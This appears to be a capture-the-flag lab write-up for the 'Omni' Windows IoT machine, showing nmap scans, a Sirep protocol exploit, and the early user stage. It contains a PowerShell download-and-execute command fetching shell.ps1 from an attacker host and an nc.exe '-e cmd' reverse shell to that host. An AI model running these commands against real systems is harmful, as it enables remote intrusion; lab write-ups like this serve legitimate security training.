Omni
Enumeration
└─$ nmap -p135,5985,8080,29817,29819,29820 -Pn 10.10.10.204
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-05 19:00 BST
Nmap scan report for 10.10.10.204 (10.10.10.204)
Host is up (0.16s latency).
PORT STATE SERVICE
135/tcp open msrpc
5985/tcp open wsman
8080/tcp open http-proxy
29817/tcp open unknown
29819/tcp open unknown
29820/tcp open unknown
└─$ nmap -p135,5985,8080,29817,29819,29820 -Pn -sC -sV 10.10.10.204
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-05 19:00 BST
Nmap scan report for 10.10.10.204 (10.10.10.204)
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
|_http-server-header: Microsoft-HTTPAPI/2.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.93%I=7%D=7/5%Time=64A5AFBD%P=x86_64-pc-linux-gnu%r(NU
SF:LL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"\
SF:*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x04
SF:G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc
SF:9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 78.05 seconds


- Googling more about the ports revealed the following github page indicating
Sirep protocol- Check the docs for more info about the
- We can test the exploit

- Now let’s try getting the reverse shell
- I tried running
powershell -c iex(new-object net.webclient).downloadstring("http://10.10.16.12:8000/shell.ps1"), which failed

- So I tried simply downloading the shell using
Invoke-WebRequest which is worked- But it is better to download it to the writable folder, for example to
C:\Windows\System32\spool\drivers\color - I tried running powershell’s versions of reverse shell, had no success
- So I used
nc: /c c:\windows\system32\spool\drivers\color\nc.exe -e cmd 10.10.16.12 6666


User
- If we check the
c: drive, we have a data folder- No users
c:\Users - But there are users in
c:\Data\Users\

- If we check the folders, we can the flags but they are PSCredential files
- We need a passwords to decrypt them
